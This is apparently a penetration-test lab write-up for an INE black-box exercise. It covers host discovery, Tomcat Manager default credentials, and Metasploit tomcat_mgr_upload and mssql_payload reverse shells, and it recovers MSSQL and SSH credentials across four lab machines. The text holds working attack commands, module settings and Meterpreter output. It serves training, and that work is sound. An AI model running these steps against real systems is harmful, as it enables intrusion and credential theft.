Before jumping into scanning, let's first read the description for this lab that is given to us by INE.
You have been engaged in a Black-box Penetration Test (172.16.64.0/24 range). Your goal is to read the flag file on each machine. On some of them, you will be required to exploit a remote code execution vulnerability to read the flag.
Some machines are exploitable instantly but some might require exploiting other ones first. Enumerate every compromised machine to identify valuable information, that will help you proceed further into the environment.
If you are stuck on one of the machines, don't overthink and start pentesting another one.
When you read the flag file, you can be sure that the machine was successfully compromised. But keep your eyes open - apart from the flag, other useful information may be present on the system.
This is not a CTF! The flags' purpose is to help you identify if you fully compromised a machine or not.
Enumeration
The IP assigned to me is 172.16.64.11, I will do a ping scan to discover the hosts.
fping -a -g 172.16.64.0/24 2> /dev/null
172.16.64.11
172.16.64.101
172.16.64.140
172.16.64.182
172.16.64.199
There are 4 hosts, now let's start the Nmap scan and see what we get
nmap -sC -sV -Pn -T4 172.16.64.101,140,182,199
Nmap scan report for 172.16.64.101
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux;
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
| http-methods:
|_ Potentially risky methods: PUT DELETE
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache2 Ubuntu Default Page: It works
9080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
| http-methods:
|_ Potentially risky methods: PUT DELETE
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache2 Ubuntu Default Page: It works
MAC Address: 00:50:56:A2:63:98 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap scan report for 172.16.64.140
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: 404 HTML Template by Colorlib
Nmap scan report for 172.16.64.182
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
Nmap scan report for 172.16.64.199
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
1433/tcp open ms-sql-s Microsoft SQL Server 2014 12.00.2000.00; RTM
| ms-sql-ntlm-info:
| Target_Name: WIN10
| NetBIOS_Domain_Name: WIN10
| NetBIOS_Computer_Name: WIN10
| DNS_Domain_Name: WIN10
| DNS_Computer_Name: WIN10
|_ Product_Version: 10.0.10586
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2022-03-23T17:12:51
|_Not valid after: 2052-03-23T17:12:51
|_ssl-date: 2022-03-24T08:57:01+00:00; -16s from scanner time.
MAC Address: 00:50:56:A2:6F:23 (VMware)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -16s, deviation: 0s, median: -16s
| ms-sql-info:
| 172.16.64.199:1433:
| Version:
| name: Microsoft SQL Server 2014 RTM
| number: 12.00.2000.00
| Product: Microsoft SQL Server 2014
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
|_nbstat: NetBIOS name: WIN10, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:a2:6f:23 (VMware)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2022-03-24T08:56:53
|_ start_date: 2022-03-23T17:12:46
Post-scan script results:
| ssh-hostkey: Possible duplicate hosts
| Key 2048 7f:b7:1c:3d:55:b3:9d:98:58:11:17:ef:cc:af:27:67 (RSA) used by:
| 172.16.64.101
| 172.16.64.182
| Key 256 db:1f:11:ad:59:c1:3f:0c:49:3d:b0:66:10:fa:57:21 (ED25519) used by:
| 172.16.64.101
| 172.16.64.182
| Key 256 5f:b9:93:e2:ec:eb:f7:08:e4:bb:82:d0:df:b9:b1:56 (ECDSA) used by:
| 172.16.64.101
|_ 172.16.64.182
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 5 IP addresses (5 hosts up) scanned in 66.23 seconds
Machine:172.16.64.101
I will start enumerating one machine at a time. 172.16.64.101 have a web server running on both 8080 and 9080 ports, both ports are displaying default apache server page, I found /manager page on port 8080, but I need a username and password to access it.

I will search for the default credentials for the "Tomcat Manager Application" and I found this on GitHub, it contains default creds for apache tomcat
github.com/netbiosX/Default-Credentials/blo..
And the creds are tomcat:s3cret

There is a file upload but I couldn't reach the file that I uploaded to reverse shell. I will try Metasploit.
Metasploit have a module for manager authenticated upload, I will try that out
exploit/multi/http/tomcat_mgr_upload
msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.147.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
we set the username and password tomcat:s3cret and specify the host and port.
and we got a reverse shell
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 172.16.64.11:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying T8bPD7RwpU6tMICphG...
[*] Executing T8bPD7RwpU6tMICphG...
[*] Sending stage (58060 bytes) to 172.16.64.101
[*] Undeploying T8bPD7RwpU6tMICphG ...
[*] Meterpreter session 1 opened (172.16.64.11:4444 -> 172.16.64.101:49390) at 2022-03-24 08:14:03 -0400
meterpreter > getuid
Server username: tomcat8
meterpreter >
moving to the home directory, we can see adminels, developer and elsuser directories. I found a flag in the developer directory
meterpreter > cat flag.txt
Congratulations, you got it!
let's continue enumerating. in the developer directory, there is a .ssh directory, but it seems like I don't have the permission to cd into it
meterpreter > cd .ssh
[-] stdapi_fs_chdir: Operation failed: 1
and i found another flag in the adminels directory
meterpreter > ls
Listing: /home/adminels/Desktop
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100444/r--r--r-- 12 fil 2020-03-27 05:17:53 -0400 flag.txt
meterpreter > cat flag.txt
You did it!
I think we are done with this machine, lets' move on to the next one.
machine 172.16.64.140
Port 80 is open, let's enumerate the webserver
the default page displays an error message, I will do a directory scan
I found some directories

let's check them out
/project required username & password, I tried admin:admin and it worked
I did a directory search with dirb
dirb http://172.16.64.140:80/project /usr/share/wordlists/dirb/common.txt -u admin:admin
and i found some interesting files in
==> DIRECTORY: http://172.16.64.140:80/project/backup/test

 we have a SQL server, the server is foosql.foo.com, and the creds are fooadmin:fooadmin
and in the other file we have this StackOverflow link
stackoverflow.com/questions/1134319/differe..
we have a SQL server, the server is foosql.foo.com, and the creds are fooadmin:fooadmin
and in the other file we have this StackOverflow link
stackoverflow.com/questions/1134319/differe..
the flag is accessible from the link /project/354253425234234/flag.txt,
I will continue with the other machines.
Machine 172.16.64.182
The only port that is open on this machine is 22 ssh port, I tried to use the credentials we found previously ( tomcat & mssql ) but it didn't work, I did a UDP scan and I couldn't find anything, I think the credentials for this machine are in the next machine. I will continue with the next machine and come back to this one.
Machine 172.16.64.199
The machine has MSRP and mssql running
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
1433/tcp open ms-sql-s Microsoft SQL Server 2014 12.00.2000
since I have the credentials for the mssql from the previous machine, I will search for modules to dumb credentials or login to the system.
I will use this module
24 exploit/windows/mssql/mssql_payload 2000-05-30 excellent Yes Microsoft SQL Server Payload Execution
fill the options up
msf6 exploit(windows/mssql/mssql_payload) > options
Module options (exploit/windows/mssql/mssql_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
METHOD cmd yes Which payload delivery method to use (ps, cmd, or old)
PASSWORD fooadmin no The password for the specified username
RHOSTS 172.16.64.199 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 1433 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
URIPATH no The URI to use for this exploit (default is random)
USERNAME fooadmin no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tap0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
I got in!!!
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
the flag is in Users/AdminELS/Desktiop
meterpreter > cat flag.txt
Congratulations! You exploited this machine!
and i found an id_rsa file, it is probably for the machine with only the ssh port open
meterpreter > cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEAlGWzjgKVHcpaDFvc6877t6ZT2ArQa+OiFteRLCc6TpxJ/lQFEDtmxjTcotik7V3DcYrIv3UsmNLjxKpEJpwqELGBfArKAbzjWXZE0VubmBQMHt4WmBMlDWGcKu8356blxom+KR5S5o+7CpcL5R7UzwdIaHYt/ChDwOJc5VK7QU46G+T9W8aYZtvbOzl2OzWj1U6NSXZ4Je/trAKoLHisVfq1hAnulUg0HMQrPCMddW5CmTzuEAwd8RqNRUizqsgIcJwAyQ8uPZn5CXKWbE/p1p3fzAjUXBbjB0c7SmXzondjmMPcamjjTTB7kcyIQ/3BQfBya1qhjXeimpmiNX1nnQ== rsa-key-20190313###ssh://developer:dF3334slKw@172.16.64.182:22#############################################################################################################################################################################################
at the end of the string, we can see the credentials
ssh://developer:dF3334slKw@172.16.64.182:22
lets login
developer@xubuntu:~$ id
uid=1001(developer) gid=1001(developer) groups=1001(developer)
developer@xubuntu:~$ cat flag.txt
Congratulations, you got it!
developer@xubuntu:~$
And that was it.
Happy hacking :D
